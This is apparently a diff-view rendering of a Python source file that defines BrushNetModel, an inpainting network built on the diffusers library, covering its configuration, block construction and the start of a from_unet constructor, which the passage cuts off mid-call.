|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
from dataclasses import dataclass
|
| 2 |
+
from typing import Any, Dict, List, Optional, Tuple, Union
|
| 3 |
+
|
| 4 |
+
import torch
|
| 5 |
+
from torch import nn
|
| 6 |
+
from torch.nn import functional as F
|
| 7 |
+
|
| 8 |
+
from diffusers.configuration_utils import ConfigMixin, register_to_config
|
| 9 |
+
from diffusers.utils import BaseOutput, logging
|
| 10 |
+
from diffusers.models.attention_processor import (
|
| 11 |
+
ADDED_KV_ATTENTION_PROCESSORS,
|
| 12 |
+
CROSS_ATTENTION_PROCESSORS,
|
| 13 |
+
AttentionProcessor,
|
| 14 |
+
AttnAddedKVProcessor,
|
| 15 |
+
AttnProcessor,
|
| 16 |
+
)
|
| 17 |
+
from diffusers.models.embeddings import TextImageProjection, TextImageTimeEmbedding, TextTimeEmbedding, TimestepEmbedding, Timesteps
|
| 18 |
+
from diffusers.models.modeling_utils import ModelMixin
|
| 19 |
+
|
| 20 |
+
from .unet_2d_blocks import (
|
| 21 |
+
CrossAttnDownBlock2D,
|
| 22 |
+
DownBlock2D,
|
| 23 |
+
UNetMidBlock2D,
|
| 24 |
+
UNetMidBlock2DCrossAttn,
|
| 25 |
+
get_down_block,
|
| 26 |
+
get_mid_block,
|
| 27 |
+
get_up_block,
|
| 28 |
+
MidBlock2D
|
| 29 |
+
)
|
| 30 |
+
|
| 31 |
+
from .unet_2d_condition import UNet2DConditionModel
|
| 32 |
+
|
| 33 |
+
|
| 34 |
+
logger = logging.get_logger(__name__) # pylint: disable=invalid-name
|
| 35 |
+
|
| 36 |
+
|
| 37 |
+
@dataclass
|
| 38 |
+
class BrushNetOutput(BaseOutput):
|
| 39 |
+
"""
|
| 40 |
+
The output of [`BrushNetModel`].
|
| 41 |
+
|
| 42 |
+
Args:
|
| 43 |
+
up_block_res_samples (`tuple[torch.Tensor]`):
|
| 44 |
+
A tuple of upsample activations at different resolutions for each upsampling block. Each tensor should
|
| 45 |
+
be of shape `(batch_size, channel * resolution, height //resolution, width // resolution)`. Output can be
|
| 46 |
+
used to condition the original UNet's upsampling activations.
|
| 47 |
+
down_block_res_samples (`tuple[torch.Tensor]`):
|
| 48 |
+
A tuple of downsample activations at different resolutions for each downsampling block. Each tensor should
|
| 49 |
+
be of shape `(batch_size, channel * resolution, height //resolution, width // resolution)`. Output can be
|
| 50 |
+
used to condition the original UNet's downsampling activations.
|
| 51 |
+
mid_down_block_re_sample (`torch.Tensor`):
|
| 52 |
+
The activation of the midde block (the lowest sample resolution). Each tensor should be of shape
|
| 53 |
+
`(batch_size, channel * lowest_resolution, height // lowest_resolution, width // lowest_resolution)`.
|
| 54 |
+
Output can be used to condition the original UNet's middle block activation.
|
| 55 |
+
"""
|
| 56 |
+
|
| 57 |
+
up_block_res_samples: Tuple[torch.Tensor]
|
| 58 |
+
down_block_res_samples: Tuple[torch.Tensor]
|
| 59 |
+
mid_block_res_sample: torch.Tensor
|
| 60 |
+
|
| 61 |
+
|
| 62 |
+
class BrushNetModel(ModelMixin, ConfigMixin):
|
| 63 |
+
"""
|
| 64 |
+
A BrushNet model.
|
| 65 |
+
|
| 66 |
+
Args:
|
| 67 |
+
in_channels (`int`, defaults to 4):
|
| 68 |
+
The number of channels in the input sample.
|
| 69 |
+
flip_sin_to_cos (`bool`, defaults to `True`):
|
| 70 |
+
Whether to flip the sin to cos in the time embedding.
|
| 71 |
+
freq_shift (`int`, defaults to 0):
|
| 72 |
+
The frequency shift to apply to the time embedding.
|
| 73 |
+
down_block_types (`tuple[str]`, defaults to `("CrossAttnDownBlock2D", "CrossAttnDownBlock2D", "CrossAttnDownBlock2D", "DownBlock2D")`):
|
| 74 |
+
The tuple of downsample blocks to use.
|
| 75 |
+
mid_block_type (`str`, *optional*, defaults to `"UNetMidBlock2DCrossAttn"`):
|
| 76 |
+
Block type for middle of UNet, it can be one of `UNetMidBlock2DCrossAttn`, `UNetMidBlock2D`, or
|
| 77 |
+
`UNetMidBlock2DSimpleCrossAttn`. If `None`, the mid block layer is skipped.
|
| 78 |
+
up_block_types (`Tuple[str]`, *optional*, defaults to `("UpBlock2D", "CrossAttnUpBlock2D", "CrossAttnUpBlock2D", "CrossAttnUpBlock2D")`):
|
| 79 |
+
The tuple of upsample blocks to use.
|
| 80 |
+
only_cross_attention (`Union[bool, Tuple[bool]]`, defaults to `False`):
|
| 81 |
+
block_out_channels (`tuple[int]`, defaults to `(320, 640, 1280, 1280)`):
|
| 82 |
+
The tuple of output channels for each block.
|
| 83 |
+
layers_per_block (`int`, defaults to 2):
|
| 84 |
+
The number of layers per block.
|
| 85 |
+
downsample_padding (`int`, defaults to 1):
|
| 86 |
+
The padding to use for the downsampling convolution.
|
| 87 |
+
mid_block_scale_factor (`float`, defaults to 1):
|
| 88 |
+
The scale factor to use for the mid block.
|
| 89 |
+
act_fn (`str`, defaults to "silu"):
|
| 90 |
+
The activation function to use.
|
| 91 |
+
norm_num_groups (`int`, *optional*, defaults to 32):
|
| 92 |
+
The number of groups to use for the normalization. If None, normalization and activation layers is skipped
|
| 93 |
+
in post-processing.
|
| 94 |
+
norm_eps (`float`, defaults to 1e-5):
|
| 95 |
+
The epsilon to use for the normalization.
|
| 96 |
+
cross_attention_dim (`int`, defaults to 1280):
|
| 97 |
+
The dimension of the cross attention features.
|
| 98 |
+
transformer_layers_per_block (`int` or `Tuple[int]`, *optional*, defaults to 1):
|
| 99 |
+
The number of transformer blocks of type [`~models.attention.BasicTransformerBlock`]. Only relevant for
|
| 100 |
+
[`~models.unet_2d_blocks.CrossAttnDownBlock2D`], [`~models.unet_2d_blocks.CrossAttnUpBlock2D`],
|
| 101 |
+
[`~models.unet_2d_blocks.UNetMidBlock2DCrossAttn`].
|
| 102 |
+
encoder_hid_dim (`int`, *optional*, defaults to None):
|
| 103 |
+
If `encoder_hid_dim_type` is defined, `encoder_hidden_states` will be projected from `encoder_hid_dim`
|
| 104 |
+
dimension to `cross_attention_dim`.
|
| 105 |
+
encoder_hid_dim_type (`str`, *optional*, defaults to `None`):
|
| 106 |
+
If given, the `encoder_hidden_states` and potentially other embeddings are down-projected to text
|
| 107 |
+
embeddings of dimension `cross_attention` according to `encoder_hid_dim_type`.
|
| 108 |
+
attention_head_dim (`Union[int, Tuple[int]]`, defaults to 8):
|
| 109 |
+
The dimension of the attention heads.
|
| 110 |
+
use_linear_projection (`bool`, defaults to `False`):
|
| 111 |
+
class_embed_type (`str`, *optional*, defaults to `None`):
|
| 112 |
+
The type of class embedding to use which is ultimately summed with the time embeddings. Choose from None,
|
| 113 |
+
`"timestep"`, `"identity"`, `"projection"`, or `"simple_projection"`.
|
| 114 |
+
addition_embed_type (`str`, *optional*, defaults to `None`):
|
| 115 |
+
Configures an optional embedding which will be summed with the time embeddings. Choose from `None` or
|
| 116 |
+
"text". "text" will use the `TextTimeEmbedding` layer.
|
| 117 |
+
num_class_embeds (`int`, *optional*, defaults to 0):
|
| 118 |
+
Input dimension of the learnable embedding matrix to be projected to `time_embed_dim`, when performing
|
| 119 |
+
class conditioning with `class_embed_type` equal to `None`.
|
| 120 |
+
upcast_attention (`bool`, defaults to `False`):
|
| 121 |
+
resnet_time_scale_shift (`str`, defaults to `"default"`):
|
| 122 |
+
Time scale shift config for ResNet blocks (see `ResnetBlock2D`). Choose from `default` or `scale_shift`.
|
| 123 |
+
projection_class_embeddings_input_dim (`int`, *optional*, defaults to `None`):
|
| 124 |
+
The dimension of the `class_labels` input when `class_embed_type="projection"`. Required when
|
| 125 |
+
`class_embed_type="projection"`.
|
| 126 |
+
brushnet_conditioning_channel_order (`str`, defaults to `"rgb"`):
|
| 127 |
+
The channel order of conditional image. Will convert to `rgb` if it's `bgr`.
|
| 128 |
+
conditioning_embedding_out_channels (`tuple[int]`, *optional*, defaults to `(16, 32, 96, 256)`):
|
| 129 |
+
The tuple of output channel for each block in the `conditioning_embedding` layer.
|
| 130 |
+
global_pool_conditions (`bool`, defaults to `False`):
|
| 131 |
+
TODO(Patrick) - unused parameter.
|
| 132 |
+
addition_embed_type_num_heads (`int`, defaults to 64):
|
| 133 |
+
The number of heads to use for the `TextTimeEmbedding` layer.
|
| 134 |
+
"""
|
| 135 |
+
|
| 136 |
+
_supports_gradient_checkpointing = True
|
| 137 |
+
|
| 138 |
+
@register_to_config
|
| 139 |
+
def __init__(
|
| 140 |
+
self,
|
| 141 |
+
in_channels: int = 4,
|
| 142 |
+
conditioning_channels: int = 5,
|
| 143 |
+
flip_sin_to_cos: bool = True,
|
| 144 |
+
freq_shift: int = 0,
|
| 145 |
+
down_block_types: Tuple[str, ...] = (
|
| 146 |
+
"DownBlock2D",
|
| 147 |
+
"DownBlock2D",
|
| 148 |
+
"DownBlock2D",
|
| 149 |
+
"DownBlock2D",
|
| 150 |
+
),
|
| 151 |
+
mid_block_type: Optional[str] = "UNetMidBlock2D",
|
| 152 |
+
up_block_types: Tuple[str, ...] = (
|
| 153 |
+
"UpBlock2D",
|
| 154 |
+
"UpBlock2D",
|
| 155 |
+
"UpBlock2D",
|
| 156 |
+
"UpBlock2D",
|
| 157 |
+
),
|
| 158 |
+
only_cross_attention: Union[bool, Tuple[bool]] = False,
|
| 159 |
+
block_out_channels: Tuple[int, ...] = (320, 640, 1280, 1280),
|
| 160 |
+
layers_per_block: int = 2,
|
| 161 |
+
downsample_padding: int = 1,
|
| 162 |
+
mid_block_scale_factor: float = 1,
|
| 163 |
+
act_fn: str = "silu",
|
| 164 |
+
norm_num_groups: Optional[int] = 32,
|
| 165 |
+
norm_eps: float = 1e-5,
|
| 166 |
+
cross_attention_dim: int = 1280,
|
| 167 |
+
transformer_layers_per_block: Union[int, Tuple[int, ...]] = 1,
|
| 168 |
+
encoder_hid_dim: Optional[int] = None,
|
| 169 |
+
encoder_hid_dim_type: Optional[str] = None,
|
| 170 |
+
attention_head_dim: Union[int, Tuple[int, ...]] = 8,
|
| 171 |
+
num_attention_heads: Optional[Union[int, Tuple[int, ...]]] = None,
|
| 172 |
+
use_linear_projection: bool = False,
|
| 173 |
+
class_embed_type: Optional[str] = None,
|
| 174 |
+
addition_embed_type: Optional[str] = None,
|
| 175 |
+
addition_time_embed_dim: Optional[int] = None,
|
| 176 |
+
num_class_embeds: Optional[int] = None,
|
| 177 |
+
upcast_attention: bool = False,
|
| 178 |
+
resnet_time_scale_shift: str = "default",
|
| 179 |
+
projection_class_embeddings_input_dim: Optional[int] = None,
|
| 180 |
+
brushnet_conditioning_channel_order: str = "rgb",
|
| 181 |
+
conditioning_embedding_out_channels: Optional[Tuple[int, ...]] = (16, 32, 96, 256),
|
| 182 |
+
global_pool_conditions: bool = False,
|
| 183 |
+
addition_embed_type_num_heads: int = 64,
|
| 184 |
+
):
|
| 185 |
+
super().__init__()
|
| 186 |
+
|
| 187 |
+
# If `num_attention_heads` is not defined (which is the case for most models)
|
| 188 |
+
# it will default to `attention_head_dim`. This looks weird upon first reading it and it is.
|
| 189 |
+
# The reason for this behavior is to correct for incorrectly named variables that were introduced
|
| 190 |
+
# when this library was created. The incorrect naming was only discovered much later in https://github.com/huggingface/diffusers/issues/2011#issuecomment-1547958131
|
| 191 |
+
# Changing `attention_head_dim` to `num_attention_heads` for 40,000+ configurations is too backwards breaking
|
| 192 |
+
# which is why we correct for the naming here.
|
| 193 |
+
num_attention_heads = num_attention_heads or attention_head_dim
|
| 194 |
+
|
| 195 |
+
# Check inputs
|
| 196 |
+
if len(down_block_types) != len(up_block_types):
|
| 197 |
+
raise ValueError(
|
| 198 |
+
f"Must provide the same number of `down_block_types` as `up_block_types`. `down_block_types`: {down_block_types}. `up_block_types`: {up_block_types}."
|
| 199 |
+
)
|
| 200 |
+
|
| 201 |
+
if len(block_out_channels) != len(down_block_types):
|
| 202 |
+
raise ValueError(
|
| 203 |
+
f"Must provide the same number of `block_out_channels` as `down_block_types`. `block_out_channels`: {block_out_channels}. `down_block_types`: {down_block_types}."
|
| 204 |
+
)
|
| 205 |
+
|
| 206 |
+
if not isinstance(only_cross_attention, bool) and len(only_cross_attention) != len(down_block_types):
|
| 207 |
+
raise ValueError(
|
| 208 |
+
f"Must provide the same number of `only_cross_attention` as `down_block_types`. `only_cross_attention`: {only_cross_attention}. `down_block_types`: {down_block_types}."
|
| 209 |
+
)
|
| 210 |
+
|
| 211 |
+
if not isinstance(num_attention_heads, int) and len(num_attention_heads) != len(down_block_types):
|
| 212 |
+
raise ValueError(
|
| 213 |
+
f"Must provide the same number of `num_attention_heads` as `down_block_types`. `num_attention_heads`: {num_attention_heads}. `down_block_types`: {down_block_types}."
|
| 214 |
+
)
|
| 215 |
+
|
| 216 |
+
if isinstance(transformer_layers_per_block, int):
|
| 217 |
+
transformer_layers_per_block = [transformer_layers_per_block] * len(down_block_types)
|
| 218 |
+
|
| 219 |
+
# input
|
| 220 |
+
conv_in_kernel = 3
|
| 221 |
+
conv_in_padding = (conv_in_kernel - 1) // 2
|
| 222 |
+
self.conv_in_condition = nn.Conv2d(
|
| 223 |
+
in_channels+conditioning_channels, block_out_channels[0], kernel_size=conv_in_kernel, padding=conv_in_padding
|
| 224 |
+
)
|
| 225 |
+
|
| 226 |
+
# time
|
| 227 |
+
time_embed_dim = block_out_channels[0] * 4
|
| 228 |
+
self.time_proj = Timesteps(block_out_channels[0], flip_sin_to_cos, freq_shift)
|
| 229 |
+
timestep_input_dim = block_out_channels[0]
|
| 230 |
+
self.time_embedding = TimestepEmbedding(
|
| 231 |
+
timestep_input_dim,
|
| 232 |
+
time_embed_dim,
|
| 233 |
+
act_fn=act_fn,
|
| 234 |
+
)
|
| 235 |
+
|
| 236 |
+
if encoder_hid_dim_type is None and encoder_hid_dim is not None:
|
| 237 |
+
encoder_hid_dim_type = "text_proj"
|
| 238 |
+
self.register_to_config(encoder_hid_dim_type=encoder_hid_dim_type)
|
| 239 |
+
logger.info("encoder_hid_dim_type defaults to 'text_proj' as `encoder_hid_dim` is defined.")
|
| 240 |
+
|
| 241 |
+
if encoder_hid_dim is None and encoder_hid_dim_type is not None:
|
| 242 |
+
raise ValueError(
|
| 243 |
+
f"`encoder_hid_dim` has to be defined when `encoder_hid_dim_type` is set to {encoder_hid_dim_type}."
|
| 244 |
+
)
|
| 245 |
+
|
| 246 |
+
if encoder_hid_dim_type == "text_proj":
|
| 247 |
+
self.encoder_hid_proj = nn.Linear(encoder_hid_dim, cross_attention_dim)
|
| 248 |
+
elif encoder_hid_dim_type == "text_image_proj":
|
| 249 |
+
# image_embed_dim DOESN'T have to be `cross_attention_dim`. To not clutter the __init__ too much
|
| 250 |
+
# they are set to `cross_attention_dim` here as this is exactly the required dimension for the currently only use
|
| 251 |
+
# case when `addition_embed_type == "text_image_proj"` (Kadinsky 2.1)`
|
| 252 |
+
self.encoder_hid_proj = TextImageProjection(
|
| 253 |
+
text_embed_dim=encoder_hid_dim,
|
| 254 |
+
image_embed_dim=cross_attention_dim,
|
| 255 |
+
cross_attention_dim=cross_attention_dim,
|
| 256 |
+
)
|
| 257 |
+
|
| 258 |
+
elif encoder_hid_dim_type is not None:
|
| 259 |
+
raise ValueError(
|
| 260 |
+
f"encoder_hid_dim_type: {encoder_hid_dim_type} must be None, 'text_proj' or 'text_image_proj'."
|
| 261 |
+
)
|
| 262 |
+
else:
|
| 263 |
+
self.encoder_hid_proj = None
|
| 264 |
+
|
| 265 |
+
# class embedding
|
| 266 |
+
if class_embed_type is None and num_class_embeds is not None:
|
| 267 |
+
self.class_embedding = nn.Embedding(num_class_embeds, time_embed_dim)
|
| 268 |
+
elif class_embed_type == "timestep":
|
| 269 |
+
self.class_embedding = TimestepEmbedding(timestep_input_dim, time_embed_dim)
|
| 270 |
+
elif class_embed_type == "identity":
|
| 271 |
+
self.class_embedding = nn.Identity(time_embed_dim, time_embed_dim)
|
| 272 |
+
elif class_embed_type == "projection":
|
| 273 |
+
if projection_class_embeddings_input_dim is None:
|
| 274 |
+
raise ValueError(
|
| 275 |
+
"`class_embed_type`: 'projection' requires `projection_class_embeddings_input_dim` be set"
|
| 276 |
+
)
|
| 277 |
+
# The projection `class_embed_type` is the same as the timestep `class_embed_type` except
|
| 278 |
+
# 1. the `class_labels` inputs are not first converted to sinusoidal embeddings
|
| 279 |
+
# 2. it projects from an arbitrary input dimension.
|
| 280 |
+
#
|
| 281 |
+
# Note that `TimestepEmbedding` is quite general, being mainly linear layers and activations.
|
| 282 |
+
# When used for embedding actual timesteps, the timesteps are first converted to sinusoidal embeddings.
|
| 283 |
+
# As a result, `TimestepEmbedding` can be passed arbitrary vectors.
|
| 284 |
+
self.class_embedding = TimestepEmbedding(projection_class_embeddings_input_dim, time_embed_dim)
|
| 285 |
+
else:
|
| 286 |
+
self.class_embedding = None
|
| 287 |
+
|
| 288 |
+
if addition_embed_type == "text":
|
| 289 |
+
if encoder_hid_dim is not None:
|
| 290 |
+
text_time_embedding_from_dim = encoder_hid_dim
|
| 291 |
+
else:
|
| 292 |
+
text_time_embedding_from_dim = cross_attention_dim
|
| 293 |
+
|
| 294 |
+
self.add_embedding = TextTimeEmbedding(
|
| 295 |
+
text_time_embedding_from_dim, time_embed_dim, num_heads=addition_embed_type_num_heads
|
| 296 |
+
)
|
| 297 |
+
elif addition_embed_type == "text_image":
|
| 298 |
+
# text_embed_dim and image_embed_dim DON'T have to be `cross_attention_dim`. To not clutter the __init__ too much
|
| 299 |
+
# they are set to `cross_attention_dim` here as this is exactly the required dimension for the currently only use
|
| 300 |
+
# case when `addition_embed_type == "text_image"` (Kadinsky 2.1)`
|
| 301 |
+
self.add_embedding = TextImageTimeEmbedding(
|
| 302 |
+
text_embed_dim=cross_attention_dim, image_embed_dim=cross_attention_dim, time_embed_dim=time_embed_dim
|
| 303 |
+
)
|
| 304 |
+
elif addition_embed_type == "text_time":
|
| 305 |
+
self.add_time_proj = Timesteps(addition_time_embed_dim, flip_sin_to_cos, freq_shift)
|
| 306 |
+
self.add_embedding = TimestepEmbedding(projection_class_embeddings_input_dim, time_embed_dim)
|
| 307 |
+
|
| 308 |
+
elif addition_embed_type is not None:
|
| 309 |
+
raise ValueError(f"addition_embed_type: {addition_embed_type} must be None, 'text' or 'text_image'.")
|
| 310 |
+
|
| 311 |
+
self.down_blocks = nn.ModuleList([])
|
| 312 |
+
self.brushnet_down_blocks = nn.ModuleList([])
|
| 313 |
+
|
| 314 |
+
if isinstance(only_cross_attention, bool):
|
| 315 |
+
only_cross_attention = [only_cross_attention] * len(down_block_types)
|
| 316 |
+
|
| 317 |
+
if isinstance(attention_head_dim, int):
|
| 318 |
+
attention_head_dim = (attention_head_dim,) * len(down_block_types)
|
| 319 |
+
|
| 320 |
+
if isinstance(num_attention_heads, int):
|
| 321 |
+
num_attention_heads = (num_attention_heads,) * len(down_block_types)
|
| 322 |
+
|
| 323 |
+
# down
|
| 324 |
+
output_channel = block_out_channels[0]
|
| 325 |
+
|
| 326 |
+
brushnet_block = nn.Conv2d(output_channel, output_channel, kernel_size=1)
|
| 327 |
+
brushnet_block = zero_module(brushnet_block)
|
| 328 |
+
self.brushnet_down_blocks.append(brushnet_block)
|
| 329 |
+
|
| 330 |
+
for i, down_block_type in enumerate(down_block_types):
|
| 331 |
+
input_channel = output_channel
|
| 332 |
+
output_channel = block_out_channels[i]
|
| 333 |
+
is_final_block = i == len(block_out_channels) - 1
|
| 334 |
+
|
| 335 |
+
down_block = get_down_block(
|
| 336 |
+
down_block_type,
|
| 337 |
+
num_layers=layers_per_block,
|
| 338 |
+
transformer_layers_per_block=transformer_layers_per_block[i],
|
| 339 |
+
in_channels=input_channel,
|
| 340 |
+
out_channels=output_channel,
|
| 341 |
+
temb_channels=time_embed_dim,
|
| 342 |
+
add_downsample=not is_final_block,
|
| 343 |
+
resnet_eps=norm_eps,
|
| 344 |
+
resnet_act_fn=act_fn,
|
| 345 |
+
resnet_groups=norm_num_groups,
|
| 346 |
+
cross_attention_dim=cross_attention_dim,
|
| 347 |
+
num_attention_heads=num_attention_heads[i],
|
| 348 |
+
attention_head_dim=attention_head_dim[i] if attention_head_dim[i] is not None else output_channel,
|
| 349 |
+
downsample_padding=downsample_padding,
|
| 350 |
+
use_linear_projection=use_linear_projection,
|
| 351 |
+
only_cross_attention=only_cross_attention[i],
|
| 352 |
+
upcast_attention=upcast_attention,
|
| 353 |
+
resnet_time_scale_shift=resnet_time_scale_shift,
|
| 354 |
+
)
|
| 355 |
+
self.down_blocks.append(down_block)
|
| 356 |
+
|
| 357 |
+
for _ in range(layers_per_block):
|
| 358 |
+
brushnet_block = nn.Conv2d(output_channel, output_channel, kernel_size=1)
|
| 359 |
+
brushnet_block = zero_module(brushnet_block)
|
| 360 |
+
self.brushnet_down_blocks.append(brushnet_block)
|
| 361 |
+
|
| 362 |
+
if not is_final_block:
|
| 363 |
+
brushnet_block = nn.Conv2d(output_channel, output_channel, kernel_size=1)
|
| 364 |
+
brushnet_block = zero_module(brushnet_block)
|
| 365 |
+
self.brushnet_down_blocks.append(brushnet_block)
|
| 366 |
+
|
| 367 |
+
# mid
|
| 368 |
+
mid_block_channel = block_out_channels[-1]
|
| 369 |
+
|
| 370 |
+
brushnet_block = nn.Conv2d(mid_block_channel, mid_block_channel, kernel_size=1)
|
| 371 |
+
brushnet_block = zero_module(brushnet_block)
|
| 372 |
+
self.brushnet_mid_block = brushnet_block
|
| 373 |
+
|
| 374 |
+
self.mid_block = get_mid_block(
|
| 375 |
+
mid_block_type,
|
| 376 |
+
transformer_layers_per_block=transformer_layers_per_block[-1],
|
| 377 |
+
in_channels=mid_block_channel,
|
| 378 |
+
temb_channels=time_embed_dim,
|
| 379 |
+
resnet_eps=norm_eps,
|
| 380 |
+
resnet_act_fn=act_fn,
|
| 381 |
+
output_scale_factor=mid_block_scale_factor,
|
| 382 |
+
resnet_time_scale_shift=resnet_time_scale_shift,
|
| 383 |
+
cross_attention_dim=cross_attention_dim,
|
| 384 |
+
num_attention_heads=num_attention_heads[-1],
|
| 385 |
+
resnet_groups=norm_num_groups,
|
| 386 |
+
use_linear_projection=use_linear_projection,
|
| 387 |
+
upcast_attention=upcast_attention,
|
| 388 |
+
)
|
| 389 |
+
|
| 390 |
+
# count how many layers upsample the images
|
| 391 |
+
self.num_upsamplers = 0
|
| 392 |
+
|
| 393 |
+
# up
|
| 394 |
+
reversed_block_out_channels = list(reversed(block_out_channels))
|
| 395 |
+
reversed_num_attention_heads = list(reversed(num_attention_heads))
|
| 396 |
+
reversed_transformer_layers_per_block = (list(reversed(transformer_layers_per_block)))
|
| 397 |
+
only_cross_attention = list(reversed(only_cross_attention))
|
| 398 |
+
|
| 399 |
+
output_channel = reversed_block_out_channels[0]
|
| 400 |
+
|
| 401 |
+
self.up_blocks = nn.ModuleList([])
|
| 402 |
+
self.brushnet_up_blocks = nn.ModuleList([])
|
| 403 |
+
|
| 404 |
+
for i, up_block_type in enumerate(up_block_types):
|
| 405 |
+
is_final_block = i == len(block_out_channels) - 1
|
| 406 |
+
|
| 407 |
+
prev_output_channel = output_channel
|
| 408 |
+
output_channel = reversed_block_out_channels[i]
|
| 409 |
+
input_channel = reversed_block_out_channels[min(i + 1, len(block_out_channels) - 1)]
|
| 410 |
+
|
| 411 |
+
# add upsample block for all BUT final layer
|
| 412 |
+
if not is_final_block:
|
| 413 |
+
add_upsample = True
|
| 414 |
+
self.num_upsamplers += 1
|
| 415 |
+
else:
|
| 416 |
+
add_upsample = False
|
| 417 |
+
|
| 418 |
+
up_block = get_up_block(
|
| 419 |
+
up_block_type,
|
| 420 |
+
num_layers=layers_per_block+1,
|
| 421 |
+
transformer_layers_per_block=reversed_transformer_layers_per_block[i],
|
| 422 |
+
in_channels=input_channel,
|
| 423 |
+
out_channels=output_channel,
|
| 424 |
+
prev_output_channel=prev_output_channel,
|
| 425 |
+
temb_channels=time_embed_dim,
|
| 426 |
+
add_upsample=add_upsample,
|
| 427 |
+
resnet_eps=norm_eps,
|
| 428 |
+
resnet_act_fn=act_fn,
|
| 429 |
+
resolution_idx=i,
|
| 430 |
+
resnet_groups=norm_num_groups,
|
| 431 |
+
cross_attention_dim=cross_attention_dim,
|
| 432 |
+
num_attention_heads=reversed_num_attention_heads[i],
|
| 433 |
+
use_linear_projection=use_linear_projection,
|
| 434 |
+
only_cross_attention=only_cross_attention[i],
|
| 435 |
+
upcast_attention=upcast_attention,
|
| 436 |
+
resnet_time_scale_shift=resnet_time_scale_shift,
|
| 437 |
+
attention_head_dim=attention_head_dim[i] if attention_head_dim[i] is not None else output_channel,
|
| 438 |
+
)
|
| 439 |
+
self.up_blocks.append(up_block)
|
| 440 |
+
prev_output_channel = output_channel
|
| 441 |
+
|
| 442 |
+
for _ in range(layers_per_block+1):
|
| 443 |
+
brushnet_block = nn.Conv2d(output_channel, output_channel, kernel_size=1)
|
| 444 |
+
brushnet_block = zero_module(brushnet_block)
|
| 445 |
+
self.brushnet_up_blocks.append(brushnet_block)
|
| 446 |
+
|
| 447 |
+
if not is_final_block:
|
| 448 |
+
brushnet_block = nn.Conv2d(output_channel, output_channel, kernel_size=1)
|
| 449 |
+
brushnet_block = zero_module(brushnet_block)
|
| 450 |
+
self.brushnet_up_blocks.append(brushnet_block)
|
| 451 |
+
|
| 452 |
+
|
| 453 |
+
@classmethod
|
| 454 |
+
def from_unet(
|
| 455 |
+
cls,
|
| 456 |
+
unet: UNet2DConditionModel,
|
| 457 |
+
brushnet_conditioning_channel_order: str = "rgb",
|
| 458 |
+
conditioning_embedding_out_channels: Optional[Tuple[int, ...]] = (16, 32, 96, 256),
|
| 459 |
+
load_weights_from_unet: bool = True,
|
| 460 |
+
conditioning_channels: int = 5,
|
| 461 |
+
):
|
| 462 |
+
r"""
|
| 463 |
+
Instantiate a [`BrushNetModel`] from [`UNet2DConditionModel`].
|
| 464 |
+
|
| 465 |
+
Parameters:
|
| 466 |
+
unet (`UNet2DConditionModel`):
|
| 467 |
+
The UNet model weights to copy to the [`BrushNetModel`]. All configuration options are also copied
|
| 468 |
+
where applicable.
|
| 469 |
+
"""
|
| 470 |
+
transformer_layers_per_block = (
|
| 471 |
+
unet.config.transformer_layers_per_block if "transformer_layers_per_block" in unet.config else 1
|
| 472 |
+
)
|
| 473 |
+
encoder_hid_dim = unet.config.encoder_hid_dim if "encoder_hid_dim" in unet.config else None
|
| 474 |
+
encoder_hid_dim_type = unet.config.encoder_hid_dim_type if "encoder_hid_dim_type" in unet.config else None
|
| 475 |
+
addition_embed_type = unet.config.addition_embed_type if "addition_embed_type" in unet.config else None
|
| 476 |
+
addition_time_embed_dim = (
|
| 477 |
+
unet.config.addition_time_embed_dim if "addition_time_embed_dim" in unet.config else None
|
| 478 |
+
)
|
| 479 |
+
|
| 480 |
+
brushnet = cls(
|
| 481 |
+
in_channels=unet.config.in_channels,
|
| 482 |
+
conditioning_channels=conditioning_channels,
|
| 483 |
+
